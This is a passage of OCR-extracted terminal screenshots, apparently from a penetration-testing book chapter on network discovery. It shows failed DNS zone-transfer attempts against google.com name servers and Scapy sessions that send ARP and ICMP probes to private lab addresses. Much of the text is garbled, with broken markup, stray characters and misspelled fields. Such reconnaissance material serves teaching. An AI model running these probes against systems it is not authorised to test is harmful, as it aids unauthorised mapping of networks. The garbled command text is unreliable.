216.239.36.10<br>216.239.36.10 Has port 53 TCP Open<br>Zone Transfer Failed!<br>No answer or RRset not for qname w Trying NS server 216.239.34.10<br>216.239.34.10 Has port 53 TCP Open<br>Zone Transfer Failed!<br>No answer or RRset not for qname Ъij  $\ast$ Trying NS server 216.239.32.10<br>216.239.32.10 Has port 53 TCP Open<br>Zone Transfer\_Failed! æ ÷. No answer or RRset not for qname Trying NS server 216.239.38.10<br>216.239.38.10 Has port 53 TCP Open<br>Zone Transfer Failed!<br>No answer or RRset not for qname<br>Checking for Zone Transfer for google.com name servers × ×. Resolving SOA Record<br>SOA ns3.google.com 216.239.36.10<br>Resolving NS Records ж \*  $\ast$ NS Servers found:<br>NS Servers found:<br>NS ns4.google.com 216.239.38.10<br>NS ns1.google.com 216.239.32.10<br>NS ns2.google.com 216.239.34.10 æ









File Edit View Search Terminal Help



## **Chapter 3: Discovery**

```
File Edit View Search Terminal Help
File Edit View Search Terminal Help<br>Tootekali:/# scapy<br>WARNING: No route found for IPv6 destination :: (no default route?)<br>NARNING: Combined crypton ecdsa lib. Disabled certificate manipulation tools<br>WARNING: Combined cryp
###[ ARP ]###<br>hwtype= 0x1<br>ptype= 0x800<br>hwlen= 6
   \normalsize plen= 4
   ope^{-} who-has
   hwsrc= 00:0c:29:2d:7c:19<br>psrc= 192.168.68.130<br>hwdst= 00:00:00:00:00:00
  \geqFile Edit View Search Terminal Help
>>> arp_request = ARP()<br>>>> arp_request.pdst = "172.16.69.128"<br>>>> arp_request.display()<br>###[ ARP ]###<br>hutype= 0x800<br>huten= 6<br>huten= 6
   op= who-has<br>hwsrc= 00:0c:29:2d:7c:19
   psrc= 00.00.29.20.70.19<br>psrc= 192.168.68.130<br>hwdst= 00:00:00:00:00:00<br>pdst= 172.16.69.128
  \rightarrowFile Edit View Search Terminal Help
 >>> srl(arp request)
Begin emission:
 *Finished to send 1 packets.
Received 1 packets, got 1 answers, remaining 0 packets
  ý,
 File Edit View Search Terminal Help
\gg sr1(ARP(pdst="172.16.69.128"))<br>Begin emission:
 *Finished to send 1 packets.
```
Received 1 packets, got 1 answers, remaining 0 packets п v



























 $\gg$  ip.dst = "172.16.69.145" >>> ping\_request = (ip/ping)<br>>>> ping\_reply = sr1(ping\_request) Begin emission: Finished to send 1 packets. 

File Edit View Search Terminal Help >>> ping reply = sr1(ping request, timeout=1) Begin emission: Finished to send 1 packets. .........<br>Received 25 packets, got 0 answers, remaining 1 packets<br>->>  $>>$ 

```
File Edit View Search Terminal Help
>>> answer = sr1(IP(dst="172.16.69.128")/ICMP(), timeout=1)
Begin emission:
Finished to send 1 packets.
Received 1 packets, got 1 answers, remaining 0 packets
>>> answer.display()
###[ IP ]###<br>version= 4L
  ihl = 5lid = 61348chksum= 0xa816<br>src= 172.16.69.128<br>dst= 172.16.69.133
\options\<br>###[ ICMP ]###<br>###[ ICMP ]###<br>type= echo-reply
     code = 0\ggFile Edit View Search Terminal Help
```
